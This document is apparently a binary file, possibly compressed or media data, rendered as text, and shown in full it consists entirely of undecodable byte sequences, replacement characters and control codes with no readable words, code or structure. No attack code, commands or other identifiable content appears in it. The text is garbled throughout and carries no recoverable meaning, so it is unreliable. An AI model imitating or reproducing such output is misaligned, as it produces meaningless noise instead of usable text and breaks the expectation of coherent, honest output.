��rϾ�h�ߠɁ�U���K��ݨY�ϴ��+�e.�y�Z ���v���*8H��ZȢ�!�>I��*���ۻ].�x���8	ȩ�[w.i�wx��C�E���������8���� �
����0� YD�0ʆK �����
�ϳ�^:{T��3ă�z�#�������p�� ��\v�+ �͙w���+�$�o����ߘ�Zm#j|���|�~���*XI�|?���J�� ��4�󠨉x��(�J݊Ԩ����M�I�P��$�B����̕1����
^�P���[�ٍ��ͨ�A�g�W�����ǲ���3����*��{I���aZۣ0w��Y&�E�@��a��j92�TK	�d��x��K�uO�'!��dk�������FW�ѽ���F�ܻ� ({Հ(��8˛��C�%�*ly�����9���_8�Qe���pҨ���Z)���{5ΣF� �T�Gw�.���d�μ�@#J3��^$Ś�恢�yh��D�i ���{>*ә�0.��\�JKב�h�E�f�ӱY�ʦ�w]b@�!.�c�R ��ϑ�����L���J��WL7�w��n�OQ���C�p$�(���я��M鞣�n�N��4��J�tn���c��Ҩo�j�ފ	���1Q���è:�+�\���3A�����|��J7��N���N3��~�*:<�+[�lI뤥Ե���@���8�a� M�Z��e��ג����Qna�%P��;�H� ���=��5�!��݌��a���n�����TN̨��}��>*';�)��ܲ����I�չϤD���t��ڋ�a#�w��w��	�z�B�����`���+͛wx�PG�����M"x
�T�������(�w؄ʸ���L����H������<��Ȏ���*��dh�c�Dx��,��i�kI��p�򸜙(����%�wX�0�� �M��-��ߘt(�<���|��x�k����Ҙ�����H�B��R���M������h�{��{H��y���*Xݱ��� �~ؑ����!������(�ۉ��y��Ё_���d���ߚ�jw
���l��e8�� �X�Z�l�~��!)w�0��� �_H��p�	��c����tؘvh۞@�>Z�p��*�����b蛧��yƊ9��H�����p��9�_��w8��~�b������"Y�~�x�����8��f�����&Ɉ�����[i����؂wh�wشc��wh��(S ���S��9Y�I-Ʋ��<���q8�3����2��:i�m؞�؂=x��������}������wi����H��Y	���m<�b�ދ9�{؉>:�尥�I���������Ȇ�K����4��<�-ش��݁��z,���������}h��I�m<�.�cH��^���=�h�Ep�I�թ�w��ߋ���ǋ�����V�l����Q��x������b��z(�������q����aȎ�X�쁩y���M�����Q���<Q�A܄	��ȇʡ��p�H��{��a����*Hݠ�+�x��q������w����5���	���.�����I��\�Dٜ���~����ᐓ>J�a������,I�+����9�h�������I�򸍖��A����4���X�q��(�x��(��ʇ(�*XK0��ջ�x��r��^+�Y��8��q�i�ͦ8Ħ�)�))�(��h�5q��A�����ʘ8�lx������������Y��+dH��}��������|x�rx�x�m�����2ăhԀߡ]
�-�l��_ڊw��h�~8���
����.���(��,�ɂ��~8�|Ȏ�]���A<�.��M ����x,�y�'�������)��{��+밳r�KԽ����3�!��/wh.t��qԋ1!����چ(,�⋹���*�����=��$��	�[�'�-��)�[�t��|���*����"S�����a"iQ�������3���,��$�i����v��wR.~臌��"�Y-�"�����bU�&�wh�����(,����:�����#,�8��'�޹@�$�ʈx(��(:z�|��а��h:�I�� �����x���	��X��X8��������Q�i,�(�r����%����'�I$e��O繘�h-�b����	*�y���>옊�������#��;�;�9��X8t]<�#<�S������:�0����X-��>���3?�>s+w��5A��� �}/1���X0<S���r���p����	�q�:О�h�gȌ�	��w��<3��8��c�S �	%w�>�������b�:���[5Q3!��	Ȉ���	0Vs�V��w��7s3�S�0ϓ�1���>`�����3���XI{3>9r�J��tc�t��-cJ/#7X�а�ϣ��Čo���t+𘈉���3��8�	�񽘊�2g#����1��x��������i��\s7��Mrs��$H�Y���805s��t�c�3��6��?�|��\N��Odq#А�wX�iiO�oJt刿��ȍwwX��H�$o�����3�DN�=ǟ�rH��7ד>�L��AH��肗x�r���tO�{Bt�MR�~8�𨊙��ȤN��>�t3ITC�d�������m��t6!�7��B!}��*��>8�>3A"�����[�AM�
�t�>��*��c�<�8>�A�H@�1g$D��?�;rT-����*׃Ω�N9�6�2��H���������@��X����>��J!}Nn0����>�t���Ow���4T��Ȍ�xZW�6�w���O��$�i)[�c�����=��Z�3L�@�N��*��X�ق�҂A�3A3G���L�ش�s��w�C�O�9��;�a �����Z�9N�D@�TA�e�3aYl9@�4H�Kx���@[O�^t^Ѐ��N^��)�.��A6�y���[�CN�\Daa"�3=��_��QV#Kw�3�8��؉��U�wމ���Yx�$�Χ�8����(,�H)5_�DH�X-�c
qL8gC��h��X5�T5US@L�>� �iY��%�_
����w�>3U,�c���¢��\6K $cT0��DNB�[��N,�R��������V��P������-XW,�?��-Ղ_�4V-%\�9��=�X��W�R�����H���>jI[���ώ�F��k� &R8�>d5Ui��3�����-,�Č�N*e�σ�B"��Q�I$赘�_�u1��W�9�K��T��T-Ŏ_�}SA\D�t���NF�i�0�hl/��%r��b�+h�wx��ؖ�H�]08�S
AwܴbI�N��L��L⤋I�3A\0g8a�dn�3�Ϙ�{x��ش�h%������8A�Rh���؈#c�Avi��D�������2yta��[(�_�	xهH)Ԉ�E���V��Q2��h��mm�����a�T �l�?-�5i�f���c��|�bW���H)k�X�;��]2��M���)��7��3�t`ua��j�3Q����n�A�X����ȇ������.H���4�i>����;��<���E���Zw�6�D\t�g����܈3��a!XHg��ځ������z�6=����jE p���GN񝈵�i+%H��Z�R�����}��x�������Uy�l��b�ق���g��"��8���7�ǟ��*�*��x�Dc����33a����͇%�z����c�c��݃�����p��N�t3�w��W-�$@d�n��v�px�p8�Ϲ�Mx��S�䨊9���EeB|�Q�_wȍt^1&��I�DK��xD�}��1�D-!w�ԟ��� z�����V�v��5B�D$>ϣLiY��FV6~��J�i���w��p�	I��vu�yg^��p�ճ�a�@�L���Q��X�)A��ԤL��G��v�{�������� ��LI��	�Ah� ��܃�UJ���M�alA�Ϩɰ��B�z���/�tJ�e7��l�yK�j���x����I��ڙ4|h���nh�h����t���\�e%#��
G�J3H-+Q��v�hq�i
���q߂�wD�y�Hˎ��ܞ^y'9y���J�`ʶ��%���2��m
� ʮ�x	lr+���D�XvI
��:1�}G�k$�3�Hn�͌��l?���@��|��@.J����Pr���b�hĕŚo���h��h����k��6v�J����ϭ��ř��� N�xg�������킇��/�M�H�9M.�)��^��)��Yɉ���h���ʏ�P����%�]��h�q�k���A��|ȇ��,we�Y��I��K)��H�B��xHI�щ���	��(
2�'B���p&�v�n�Ѐ�[P�%��j
�>�B��(%���c��P'����h�� `�	�n)o#�Z)���,��G����Ӓ�h��x�J!(�¬���q�G��@=
��6�:i����/�_���ч ����`i��Z��<��{��(��߸q��Rm�:*�)�[�h����-
��zM�P�)��e�,�	�VY���E h�ͪ���| 3H��R�� sp��� ~�+챞���V/�3�!�� ?*
��VZ+�_���j�����x��,݊�h�_yr�3�Bؕ��@~��p��;���o�xM_]�`f�PD�ӣ`��(��:�D�^���އO�w��n����f��ILچ�T��8��v����m�������q����w�������숈�w�w�� f�0	��.������@t/A�Ȣ`��`
����t[��Ȓ��<���h��ʆ�Q�3�*�t۸����bt��(��ə���K���Y p�������������l���B.9��I�s�~�@� �ňz��Z,��b���xW,�Ki;��$��*�q��J7���t�X�E���s����= ��&���A|�g����|xH���d��Pa�7w\Y8��D��+�!-*���9\�q4���'w�2w<��
���CL�kh|8�z�܍us�K�:=�Dk�Y\zG���U����C��}]��6�H��p�Z�P@�	��t��+t+K���ډ�4�W���,A�T�ܳ�X�I�����h��,���9,Ҋ1����:��Jt[�ڊ����|�& X��]���L_��m�m��,I�,�,Q�����:A��[���Hj�eƴb�Xۋ!��~���褺ɧ�|Ϝ9����������ћ�@K���m�вw�غ��#�y����ť�N�+����v����9����éЧ4؆�ڂ����`�r�����Eę�*ˍ����������(��ޤɒ�hЮ�n�:��������}�I���c%�Í�T�B��B,�cZ��ꢨas��-5Ȭ�5�)���[ĮJ�[�8���糛�yl���EФ��Y�K��r"}�ë��Z�=\A�� "��:Y̖���U��#_�M����8A�ǆ��*|�ê�Ξ9(�!|���>w�(��Ϲ�\z��&D��BRӳ�![�K�E=�e|;A¬�Cڤ��ڑ�����zȈP؆�o�hɡ��C���~�+�}&ڧ�<��wHȲzx�	7��C�2����u�%�[�y(@��+���{}f�m��]6�bx���:[ƌA�/� Ș�+�b	2�<,�.�R�BH�t��yP���~{I��c�W�P���b�zt���uk��͚^z9x�«���꺜�,��Ԉ��������YUkw����򥕅�ܰhi����ة��(c1j�&�ɑ�ߎ�����R���H�lȏ��ڴ�t��e����DM�����*y��`��p�|t؎�����
�����N�	����ꋟ���b��6	�ƕ%�׸ ��'���ʝ���8L�t8�2(�� j/����B��9��@�� �U�\D��B���i��\��l��s�(���X��x�>�F�
��A����I얝 ��$����t�O�v9w���̈́�Ϥ���IX���Dʁ;��Ԩ�R��	\�ǐ����e ��w��j� ���p��L�vd��zَ�x�����?�0�*��H������i�x����GH������I�J��'�Z�ᚬ.�����Z�E`���L��o�H	�L��iH������ޚ*�i"t�H��L���r܏� ��:٢"M��q�������|LPX��ʨ�=#կ���Ȉ��X/�x�:�BU�?BGMwj�.v�:��T�`��O�Ҫ�h	��Ѕ�J	�5��	��0�ɶzm�䀈��dP�d�STaFtЏ*�ڣU�9x����Q	�(�u���C�H��L��bш�_X��>����K�!Ͱ��	���? �SMV�4��ʥ�NB����T�W2����pO�l�^J���L�<H��d=L)��hɈ���#��׆����}>sD�`�+UΥ y�� ��������ʀ.��F߭��w�8$���x@���[_�'~�q "5.��ȍ d�E��i��`I��)�Ȱ�0��lHF��d�ۭL �`l��x����@>A�Ѥ��E��T��4N��Y��Ԩ���H�i�ŀ�w0��=�����͜�)�D�ƙ-�i���
�%q�l��F���hI��\m��菵���Jˉ�Y���, ��%�)�b���c���C��vQ���z���`��p*��ҍ��#�c0�ݭ9�#�P�w������x��ʨ������̉�D8F;5�~r;V�i>X�p�?��+w��F���/zt�5w�(`(=F�I���,�5�4���Z#�`s��?�P�� �Ɲ��ZX*T˜dO�b�����[�������7�������^����=Z�.ˏRp�H�k��ۈ��ᙝmg����8}���0w�΍h#���.o��|���F����ύ���(��Q �
�<�W%�v�d+�Ԟ�����Ǘ���� w3���3s���3�z�I�/=��i���(=�0rC-א�x(�ݸ������&.�Ɍ���y���Y�k��܆Fˬ9؃y��;�$��x������ ��ͯ�o��K�4Kā��s,�u��jߘ�L�0ۃi��
��(���������w�������y�Ko�՚�n=�Ź�	�e~��M�{��9�\�}��)��&,���}����%�
ϐ�/���(��x��� ��Q���C�-l������v�d���@�w��z(�;(����4��L���?�/ȴ���9�IƊ��?�9�ں��k�' �D�ֺ��e> ���%iE<�a��RX��� ��_��y丹���ؐ��2��&�����' ���)�*��1z�������}���x���������������Ȩɩ�	��J��%8��=��X,���T���)�k�ݽ�Z���p�|�Ȩ�����x	���p ����O�3~�&�Ѳݞ{����l�]J�*�Jw����{�����8��聮ɧ^��\X���ͩ����M�w�PO���ԋ)�@���	�Ai�-|���� �����8{�b��x�{��n|���=ؖ����9���l�lH�w��=ߊi�J�������`����ߴ���{��گ�t��=��r(�����)�f|�������h�.8����9��\�.��d��k���Ŗ\�I���*��J�ݽA�a����� �oȆ�|�������M؂-�w߀w߾��)ZۧɌgX��5�ř�JQ����y
����bh����l��#���H�vz�����Qx��H��(�I�Sq�����X�{� ����am���a��Oq���L��������Ȓ�8�8�S1(���h�(�ܟ�����y�������g�§]��@f>�k��eH��**K��I۴*�.�|(���:L��※2+�(+ۈ�wh��x����SA���ɹ��Xᩘ�	��o��֢��amr�a��Ow��l�*�{��͇;h��:�+��+:��i���,��#��Xޞ&�	��X����b�r��bm��P)sl����C���N䬭�Β�w��S�����h�["+M!	�͔��Y�����؇��{	�����2ǡ�!x� ~&�z&��r���h�l,�V�.w��|�3j.�i����w��w؂�b��8���|�~:������w�&����8�z·{.���y�&~��*�ݲ)�z�O�����w��il�lh�澃�bȆ���~�8 a�!��u��ꌍ���ٳ��ȇ��ᜁ;L.k�&;��|��L��|�~�>���>�ٸ�j���b.Ð=�-����8�"wH����j�w�8�8,�c��@�;�:����)��}��p�C�s���8�r���h���(+�(���8w8�c����9�v��	�i�<�����/���|�>��r�K�����AN�B�� ���}8��5:{��8�ڡ��������w�,"+��8���x��x��C��(8�y��@��g��g�O�+�}��rH4w���w86��?�(+y�)���"�$�:�����82;�+^�ً���h�s��C��������A��aʈq�!բ�B�KIc7��5��H������#2$a�ð����������h����#�?߉S؆��.(+���]���d���N�;���N��w(�}�r臸����H����x���%��٣��X��x�	����h%V�=2ws��s�i��9q.�$2�#@��/�؇����Y:M�K�m7�?{N��Ow����=�x����ĔCwȍw�@
T����>��.�L�2괘l2��@����2��B�|8����cN*O�E_��K�:wȌw���$��C1C�ȍ	��@�	��h%Ԉ��(��8��8Wb���Dw�Jw��/�O�Ī�H��{:�Y�+E/DE!��h������hE	��	������V��F���id�̣��<���>�&�H��hG���ʪ�w鱳�N��H�������ȌVB=tX
�@��CĔ\U�C��F��Z�Z�D6���i�@H@�(��H�u�-O�"O���ZN���	?���B�GV����O�T퉨�	C����=���"q�TO܅C��Fh����/�H��)^	_�����ܿ�~���_�B�e\�'��@�8Ch��&G��ZE�G���� E��%YV�Y��J�mHQ���[��H~8^"ψ��@�e^�SFå���Y��Z$�8�49����P�wL�^��]V�5U�hރx���Q�9��O�[̹���tY��Y<�@�#93����� 59!#2��5dSU�X���S ���B�V/L���Չ���������"/�/^'u�ydW�fK��Z>�h)��9bO�H���8��5�56�eh�$�IX��_-�����(���ڪ�{��~���x�c#L�?�	H�h�eE�Bc�Zz�8��J۸�]�G�E@��@5S���UX����8�h��Ɯ��L��E(�	�"�`�wӂ����48G����O��k�%9̃��؂[�8�fR����o*�TT/����(�˜�+�@_�����)O�Ԃ�(nx#hU2E����R�&LJ�/��L �S��o��agXd4FX�X�/S�qoo/o�������x���?>�c�8��]��n�5T�o�B-�@�3,R�ɔ=�Efg(evdZ�Ȥ������#�� ߉�x����8�3H��?��=��k�v����U/-L��l�(8:���a�dV���V�C���@����w�p��������L* Hۈ6�WGt4\��b�X�楘<�\�F¨���G�8�cz�6ET4y�$3�h�����Ji�뎚�x�2�?Ǥ����է�t����w�b�\T�FDUSeȇ��M�_�&d4�_��U�&n�4jp��jl�G8X���?��q�IG�/�)+��Y��O��}F6E��S#�Lw��C+��}�����#}��|��uބ��ʐ�E��5>a8�I�Z����EE�'f��h�HF�e��wh��HU�Y��Xfk�kT9g8�k�iȇ/hH#���Fώ*�ւڕQ��wҨH�hI̚6�*x�K����I�h���������w�~��x(I��w�
kU4�aJ�߻���Ê���@���va�-�+w(�p?�������iK��di�/�������FI����=������Łx�D��Ï뉟��:us�z\���|�)�F��(��H:ݪ�w��q)F	�HB�y'���%������g� C���wE����qr��j����t�F����h�̮,mC=� X��Y����+����"��B%��V!K��������a�ƥ).�I�B��>�J���2�V���>L�������=x��#�n�� `�4����qȬ�`s�W
k�򨓟��Y�+J�����yF��$�0�H	���,��� ������^9�.������Vvq����0�;��	OvH9�\���/��tϵ�g$`;�Iَ�vщ��n����7wZ���I�nI�,�l鯕�����£���P�ɇU������A�������w	�����c
#f��$;�x�,���=J������+*�f�Cl�ٺ�h�6vp�y̘j����&<���7�P@f����fU`��#,x�豏�I�,Z�	��G
�������ȍ'�R�����	�
��`��ܾ��ܵpp��;듭��}���ܹ4ʪ�V ��膌J�L��f9�³�K�澪��P�����^)���Ywɐ���o���(���ݕ�)J��E���ȇ�����U�蟦jz&�3^����h���H�,���"I��Rz��	������� �Ι-���h�{pk��p�-��݆�mq����@��o*�<���*�@'ώ���	��Y_���0mKR8%���� ��$^��D���M���C�Ȇ�8Lڴ��tR���0�����/�Sl���0MθI���-�E�P+�c��@�L��	��Ï�\�zHw:�I�W
J�� �L�WxK��\�����X����D����h.`ق���O�_�Ђ����^O��8�e�Ǐ��Ȯ`���J�j����@�k�J�+�v)���g�� i���ȌP���0��D�����YӴȆ����:�I�$k�J�Ȯv9Ā��#p�ߚ�������;AɬlD��=οɌ� ڲR��0�b@O��ڇ~]�� ����	���� j��pj�c�j{�@�:�螭��h	�w����M�����=K�)���?���f	�4O�.�y ��۬��)����ۀ	r�����ͨ�	JO��\��؈�����p˕GJ����F�1:�yϊZ���.����G ��������A/��(��|۬Y@,�����O�@��P��8˚@(�Z9��Fl�-�-+�Ĝ��ѓ �$�\�n��� �[��!QM����w���*�0�c<ű�z\8�z���Q)!�\�Ӳlp��6�Ȝ��ny��ڀ$�C�ޘ���q����w�������鈈�w�w���8�I�����@8)K����n� ���T@9���J��#x�O������N���.q��I�J�QTqǚ$�w*��I; �
�r	��ω�v��z�»x��u�IX���,��0��N�я���;+�9�Etc��k�	���m��d���c��8���	�w=uo��LM�=]��[9� ��� �*����p�O5+*F`��� w�5[�`��ѥx{Dw|XV�R��	���F](�	aOTnJ�-�f���E�w�i��3�T��B�����8DH�73��S(�o�|�f���~�|Hw�9W�4����08E����B��D�h��xL�pi�д���ȷ������w\�L���
ȳ�hȘ0n�Հy���ڒ�.�üw����w��C�w xA�ʀ����հ��m�������Ș8�B`\��Uk.�|�|ԛ�vk����̚���ʂ�*����L���V�w̢���-�/��1Qȱ�<I���X�- ��}�x��܁w���Ō��r*�r�L��-�]���	B�Bi��/�������!u,rG+����%�.Y���(,�u�U�m[��ӕ�j���h�f��V��>���0�����I0�����{������8�Ӛ�M�fNZ����&;����@����xЗˌI�{��X4�xG/�%}���v;�B��D�J�Y#�@�̌M�9�����%`Yʬe:�\��U��Ps�_�T�M�+��_m;"�!����tX��'v�N���(O��w�f�}��.f�ƛ��ܙ��-@����+W�(�S;"��#�E+�V�~�����w	Q=���_�q�R�.N��]���Zw����o�_B�Ǌ@w;ƴ���QȺ�l��� i�%�ف�Ç�sفL��n�E�@��J/��Ч)�o���yӧ,F��(��9�����k��9�����z��:��p��+����-��,D��)�w�1���m���踍
Ho�����@�U�X��aP=tI>	 �Ǔ,��zI��B�l�M�w(8)	ĉ�w�I�hv��
g� ���
�h����>���"������ͩZ ��Gs��J�솩HK��K�Ũ�1+�@!kY��� ߺ�����W�&�"%�)�r�����Y��=�V�n��̑L�;
�7iK	88������L	Hȶ�hM���x�L��Q�n<����@-������I-��� ��/�ḝ���Za�:��w�-��&�W�@����Hh�B
�F��yJ�tI������̴x0��=1w.�}[�x�.�`o�G�)�qɐ���	�
�~� ��b͕v+isƎG��і�(�F��
�z��lXʌ���N���w�F��� q����P{)���AZ����������B���.�9��b���0<ᬍ�����*��	�dɈ,�\����܍��ƙ�~�Ȁl2��h��+�\����a7����8�%w�݈�j�%�L"�	$ʴO`�L�ѡ���`i����왘
��ݨ~�HTߘC�L�؅�ԍ�8w�h���	�%�3�B�
����h�-���-8PL��9�I��序���)B��f��j�@���"�Vv�Z5!��֏࿮���*�2�8c�V���j"�I����^@è	���d��
zl&t�����|V�7��@�v�V����2�������5���ͨ�p��(�|H��lHh2�{�4k}��9DFsavk��Y���(�CcHF�@�� �`Jw�:Ϥ���L�-��s%�O��;;zX$�\>w�B�a򳄙��LM͞	�z���DEw�Ѝ�t95����/����9��H�s�R��ԅ��*��̳����:˲�l
�B�Y	ַ	��|�w�/��`��@1�-;͖u����2ހ�n����rY��}��x������#�s�g�H�U� P�6�,�j҇`�@��yCz���A=-���|h	��Rwk0�J�Λ,Y�h&�ZcB|3�������iʇ��,���fvӨ7��7���w�'*�)���dKTw�@��y	�^_�V07$� ��F��y���d��Z���C����/�����z	 �`�@����ܳl`�9�+w�a.���� �'~���[T��8ˁZ��3�˯����1���(
����.������� l�'���D��h����Zp�j�� ��̇���o���$edm��������c��� H˾x��	f
UZ�`����t
�p���̵��pȩ4�A�ja�b&�9t=�|���&cr���w�ۊ���r�1��!X�N�l;/���p�L}�A�R�
���^b����m��������h��{�����I��Mե��^�ܘ!(��/����>���_��H������.̇y��������ܸ����Ӎ�!�������TM��yʐI�ٟ��L�����9��9��l�w8����(��/ؼҎ�o	����ʘ�K.��@����}�+ȻJؿ�ɭ�ۇ(��)��=������I��*��>��8�Ս���L���i��)� ��p��9�Fz����w����x��@�$M��*
�k�K��LZ���o̐���؉��Ϊ�<y��<�����wH��y�����I�5�܆��߼�Jh�I��/����̰�Bp�p�G)�Y��ԉ���q����w�������숈�w�w��&hH��H)��$��vݘ� FQXjO���t��.H�����)�񋁘���2��>�f����Xq�+wν�)A!銈�Xz���w���xʃ�	��x��W7�l}�s�	
�w�X!�F��c�N��+�ͻ�a7�=�t �
@�Ҍ�;)��l%��d��\.�T�xg{�Z`>���(�b�nTs����ВeW��oF��n�^И�]��.��@�I�X�v����\ 0w�w�{�}H�
�º'{������
ȝR� 4�i�@$N���������*��+�����`X���tۖ󐆌��t����m����x��-���X��u�Zȸ��R�J��Ԫ8�L���)��ɋ�w�헾�8�X�r��]��D ܙ�� ����؍8 �Hʂ,Kɍm��e�A��)˱�d�]�����BP���+��	щ{<ۮɋ!1���[����t�N�t�T�u������	������[��w<�����̹���/����,fqǤF�]�Z ��C�O�������!]س㪌aUT�C�=�α\̉H2 ⨌t_]�����"�5��X��h)��~�Seр��a�m�����؃(w<��֑�ˑ���K�N����\��z�w!%�8��,��)��ݨ°u�� �,2��������4Y�w��"	-2Х���o��7��c�<���
�����(g��T���K�w�	�D�ތ"�J�=�w��	Ę^����,��8A��:�ƼG�|��Z#��2H9�C�}�->�I�ot�	h��5�_��r�?>}G�  �`̭�@�n�l�ӑ�	�X8�*��i��}��O���~�k6Oe
�ۥ��|���X�r�D�ȉ���ʧض[�W`�=��m����o&p�>y9�䌘Ez��J������|Rɷx˨���J���ǘ ��<(�,L�w��o�j�$�G:I����L��*ݲ^9$K��i^�w�
���n�?;ښ&/�Њ����t8�0j�!P���	¨��o�ɵv�����9��Z��<&�]����8�̩��8B�����	�Թ��p���8̚����(ʨ�b�U�x���Xk���L���P��x;NL
���͚�ʱ��S�H�Ԩ��@E�A��{Tuƚ{�������&�\s�p9����9���Z�ɨ�!�
��>"�l���(��x���i��x-�������>����ڨb�nȼPw��t������Z8�0ʁ-sO��i	�����pϜ��x�TX��X�����@��-DQDK��1����4��ej�]�؂� d���?��¨�-.�Z镩An ���_��ɼ.�����B�p��K����F�����w�M)�C�Yl�Y���y���*!��p˕��@�]��bm���͜b��rو&PN���ʝی8�I��x��x*�}
��*����&"�a�l�ǖbە.��z��L����K����w��=�`�����$(�:|H��	�������:�����[3����b9l'B����	J����w�	�0�\p��Z�i�����O�0�'�LB���\�n�<c@��]��\&ٕx��rϪˍ\�J�d��	T�!1H���	Dʆ�}���̬����E�UYJF<��O������K��%̝�Yi��
!�����8@�.��p��~�����.+�+=�Մ3��8���ϖ<�j�+�m�T�j�D�Ȣw�(��^+
�:W����u�-��]� "�����V&���5���� ��Ls�<*��pR����	���e�d�)�hL�%����,��x����֟=0�m�hI��N �O�����Ȃ��.�cv���(QiX	zLh���9W�!���8YV������������殈�Ưs'D�!�%	Dͨ����BX�����<�h�����=�耍ىԈ�^1���)��������Y�nƓ��>��\��!{w�ں�*R��H����v����Ei�G��I{�����_��&�j�ʈ���/?�m;oB�wO������c���\!E����H��.�<��� �nZk�0�n0�f�!�4���a�V�Z��E�ڊw��.��l���QA��H�� h��KvYi��ן��/��Ć�q���_l!z�L�C�g��⧁��⾘�@֌�P5�w�Po1d�Y���@2���������'|A�Z]S�!^C��n�Kd�������0.w�$yȨ%�{Ȗ���SX�Qs��z�Rȕr����0�����(��:��x��ڠ�X����Z���I���o�ݨ���r.����/�\��T.�d(�/_��o�8k�2��U�h�1��W)�(�	��𜋙��ؗ����!���i����:^�Z������
(>���~�����������(�/�w��Z�wh�Mx������٪L����A���?�� ε����y�{xȊ�(��ջ�g(���u��%w��z�r���I�����o肾x�!�\����2N�Nl��z,����"0�j��^ӊx�o~�Q�˲��H��i��)�B;���� ����~����U�:I����~�ǴL����͇�����(����Vp��x�Wm�B�͕)���U͈\0�X}���H�z��$�������}�ǜ��}��ejσ(��x��x�H`�w��lȆJ�%X�����*�P؁��,)���
Ư�)L����}��@.��Ҍ�����~w���H�r�R�������-(�x���¨��X������*��z�����I�Z�ڏ)"0�dhÏ��(��َ����끁ѹ�o���ƣ����������]�[��4(�9h���gȌ���~�б�T*�%�]=�ꡘ|'P�~���8�|z������lL��h��(3��l��9�X�������Ȏ������J�p�ИvX�v`s`�h�w��p���h��ا��4ا�Hۏ�����V��wl�-�w��m�bч�����9Y˿)ҵ,�e؉P�������쬂uH�l���[���q�U������x�U��)x�����k��a��r��x��)�ݯ�N�뎮�����n�����������ʠL��(���q�M��i����(����v��y�-^���- ]�����8�8��0|ȇ�8��Ȇh�Xm��w؂�h��X(�(��bӮ������"�q� [pwH�/?�uh�e����n�l��!�B�px����X+<��Q��`������H��҂wX(`�mw8+��������Ȏ��.r0�,��*�{(�J��x���.��ʈxȇ���-�Tb�Q��.Rłݽ�������H�#wȆ�O���u��e:�9X����b͇z܇VP$"� p ��1v��|��V���b�6ٽ���4�w�ƫ('�9��+��)�����/���臢/8p��$�$�p��w�b.�w��?���a��rmo݋I;����h&	����m�@((�Y(h(o�*Dn$�_�""���x����~(���(&H"��2�����h�mo�:���h�ظ�����ا�X�ȗK?o���r��8��؇�ӥ�L��b�x���ٸ뜷w8>o�쀋����/H02��&��w��`���8�����x�����/���ob0�x(�x)i�>���+pP�iɇ��r(�o����	�K������w's���2�������(6���r���/����ظ@����=~c��(�]��^�ܛ��#�~X��!�����o�3�Ɏ�Ȏ9z�?��9���t��Ȏx��8�O���#��9���rJ�('�2��&��|�2��5���8.��Ȉ!Ɍ�N�w���I108>)s��hLlsL�Ȏ����Lw�܈3�Y��(�#�����-�K�����hC��H��8�������Hxةͮ�G��~LwȌ����X�)S5�tL�w�@��@����K8���X5�b�-h?��&&SL(7�肇��5����H��Ը𘈋�@�4,����L��M�$��J2����J��2�c�#����6gmM�$��N�����𞛊i���>�釛�⾀C�y��Ȍ<$N�i@����h@8�6rC�<3>��3�t�H�3#S;m"�xA޴A�H���?_����F^�.��~���[�8�C:M`�3���M��M�Ďr�A"�/p�b�Ar#��8>����G�Cb�)wCL`�����/i��!�z�	[WDC>LSsA��>�@��L9
6�p�#�4�	Zz����ztBmT��Ȍ>C���ts����	����O(ÒW���hG�XY���ǴA�HM3��0�I��IJC(�#`��Ӆ3� ��^	��UY>��8��hE������ՒŘ��>z��'6`@M��C�^��	I����e(�C���`Sw8�j�Q�A1Cx�ʈ����X]����VGJ2�	��N���߄J� �"wS(H�4�^�2���u�Iu�}(Vl�@�5,*^5��/)黩��Y�᳉	U�I&p4_��F�Ō�Q��TY���&�� �Bb�G�%N���eu�fE1jZ�x����v%[^���ɒ�oZ�e��(�����%0�@�v��Qx�hI�h�r�Q��E��P�h��l��チ�H{��{x��ʒ	��Ǆ�I�Z(�:8??�Y��\�����:�^�[����M&n�I1�C�8,�ȇZq�j���&�ܤ��w�/�)/�'<�F����Fikͅ3�xkrb���A��nkT�L�T�q ������8h�^;ʈ�ۨ��G���)��?�ǤF��Qb�Q�W�tk���¸E�Mm�a�@yJ��b!b(��6��~��X��mc�rm�&؃����38tS��^c�^�(h��A�I����2�Fд@��g1��ȍ}�_b�he����xֲ���/-c;�$�(��s�Qx��x5ccfzfV�hg%I�d@`p�lXE���k��^w�D�ho�b{؛�8��o�D�m�fۈ$>��C�b����\�Vid5V�@4N��Q��b@&Il�F������ȇ�ǘe8�r��m���x�o�=�2���3썍(��ty�T�nIud��gwRr�1�"}ZVM��>x��%���8��+��x�m_(������Z�UY�h�}�v��u@#�A3�-h2ܘ@��Cb���q�{��@�p1�i�O����Ρ��W;E�QQ�%\6��{�F
�T#�g�w�D8Jp�EW#M�����C��X��؄�xԨ �zH�)�L�����������)������	��N)������hWM������lU7w�������jp�B���!Є�j�˸ <۟�U�cZ-����������5�Ըvs�������M0jj�����[*E����Z^*@�~x��x�m���ph��:���nD)�TiKa���?�Ij��r߼Ԋ�۹�po){7
����xg������H;��?�t���wE�wVE�/&V���(D�͡��v�)Zʸ,�̙��/�I-����<���w�w���G+/�v��$]wxt�Y$ͪ�ԏ`i�W�Ln�������.ȅ	��+�n�ϲ����<C�!�4�d�[��ˌ��JB�ͦz�&`J	����h��o���ރ��������Ğph���١���ry�Ţ0Ϝ��D���j��J1H�zP�'̠�|�;�(�������s�=���h�����J�/�"���(��o�#��w����/��ϖŜ؈K��Pz��̩G̘=̞���'v�H��Ǉ������P� ��`���u��J�n� V����ZiJBv����鯛��U,
�Sa܉�ʄ��G�H"5Z�K�����J%��� �Q�	f�e}�apt�	���PK��Ϝ�8-ڜٌ�p��)zZ�p�}��DpK;�(���;I`̵��� �IU��e�2����J�}����I? ^1����.�Ůp/R��	��t��P�g�Q�φ�F�w��$��ˌ�:��	Sq��^�P��ʶ��!@h!\Zd�q����+�l5�4���h	��:쉜w�)<��M�V4vٻ������^�3G)R����&�-�Ý�lR�8u�˨�l��V5@����Hk�p��tp�IiE��ZaO�O��d�^��z��[D�1�'S�/��h�0���B|.�4����g�D�'���߆�:�Ɂ���
]����|+�e��.*��ء�p�X�H�e%��QC^ىB��˲�p w?�ܡ�wXI͢�.+��nٝ�X]���f�?0R�
.��A�~ږ���܂��V|����e�O�2���|��+�N���J�P囌���Z���d�;^���h�d�{R9:�M� �#�.��d�y�k,<}��6��(�I9��t˜��ʠ���ِ�P�0��Ef�-���v�-����t���y�0�켭� ��8�I�ܥ��(�����|����d���ɀ�s�	{�ۙ�x�(���hD�R�G����.�����ܢ�
���-��$�������j���
�v�t+�����q����w�������숈�w�w���8h��w`tӬ8���uc~���ٌt;)(����tcp�´��u۸�[���^)���V���K�Ŀ;h�ӎ��A�� �������Rv�p����@��ǘ��ӝ��)J�	��x�H�wP"��o7�!���|��	Y�t(��i����.�b7���q/���
�Z�~�	��`�|�zW�B�[y<�r�3�w |��H��܀pyJa������葊*B�0ѐoG�?�@~W.	d�Eu?5���ȝHw��2^7��w�x�0饈��a�z�	
��#�1��+ ���C�<��}��ɲY���Z��åC<
